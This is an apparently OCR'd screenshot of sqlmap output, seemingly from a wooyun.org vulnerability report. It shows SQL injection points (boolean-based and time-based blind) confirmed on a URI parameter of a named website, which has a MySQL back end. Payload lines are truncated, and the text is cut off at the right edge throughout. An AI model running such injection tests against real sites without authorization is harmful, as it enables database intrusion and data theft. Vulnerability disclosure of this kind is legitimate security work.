 r (potential) technique found
[14:13:29] [INFO] ORDER BY technique seems to be usable. Th
query columns. Automatically extending the range for curren
[14:13:30] [INFO] target URL appears to have 1 column in qu
[14:13:31] [WARNING] if UNION based SQL injection is not de
(e.g. '--dbms=mysql')
[14:13:31] [INFO] testing 'MySQL UNION query (NULL) - 1 to
[14:13:31] [INFO] checking if the injection point on URI pa
URI parameter '#1*' is vulnerable. Do you want to keep test
sqlmap identified the following injection point(s) with a t
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://baby.kangq.com:80/html/detail-42447 AND
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://baby.kangq.com:80/html/detail-42447 AND
---
[14:13:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[14:13:45] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 8 times
[14:13:45] [INFO] fetched data logged to text files under '
[*] shutting down at 14:13:45
www.wooyun.org